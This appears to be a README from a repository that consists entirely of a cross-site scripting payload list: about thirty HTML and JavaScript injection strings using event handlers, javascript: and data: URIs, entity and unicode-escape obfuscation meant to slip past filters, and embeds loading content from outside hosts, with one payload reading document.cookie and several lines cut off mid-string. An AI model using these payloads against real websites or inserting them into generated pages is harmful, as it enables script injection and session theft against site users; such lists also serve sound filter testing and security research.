 README.md
<var onmouseover="prompt(1)">On Mouse Over</var>
<a href=javascript&colon;alert&lpar;document&period;cookie&rpar;>Click Here</a>
<img src="/" =_=" title="onerror='prompt(1)'">
<%<!--'%><script>alert(1);</script -->
<script src="data:text/javascript,alert(1)"></script>
<iframe/src \/\/onload = prompt(1)
<iframe/onreadystatechange=alert(1)
<svg/onload=alert(1)
<input value=<><iframe/src=javascript:confirm(1)
<input type="text" value=`` <div/onmouseover='alert(1)'>X</div>
http://www.<script>alert(1)</script .com
<iframe src=j&NewLine;&Tab;a&NewLine;&Tab;&Tab;v&NewLine;&Tab;&Tab;&Tab;a&NewLine;&Tab;&Tab;&Tab;&Tab
<svg><script ?>alert(1)
<iframe src=j&Tab;a&Tab;v&Tab;a&Tab;s&Tab;c&Tab;r&Tab;i&Tab;p&Tab;t&Tab;:a&Tab;l&Tab;e&Tab;r&Tab;t&Ta
<img src=`xx:xx`onerror=alert(1)>
<object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object>
<meta http-equiv="refresh" content="0;javascript&colon;alert(1)"/>
<math><a xlink:href="//jsfiddle.net/t846h/">click
<embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
<svg contentScriptType=text/vbs><script>MsgBox+1
<a href="data:text/html;base64_,<svg/onload=\u0061&#x6C;&#101%72t(1)>">X</a
<iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE>
<script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u00
<script/src="data&colon;text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F
<script/src=data&colon;text/j\u0061v\u0061&#115&#99&#114&#105&#112&#116,\u0061%6C%65%72%74(/XSS/)></s
<object data=javascript&colon;\u0061&#x6C;&#101%72t(1)>
<script>+-+-1-+-+alert(1)</script>
<body/onload=&lt;!--&gt;&#10alert(1)>
<script itworksinallbrowsers>/*<script* */alert(1)</script
<img src ?itworksonchrome?\/onerror = alert(1)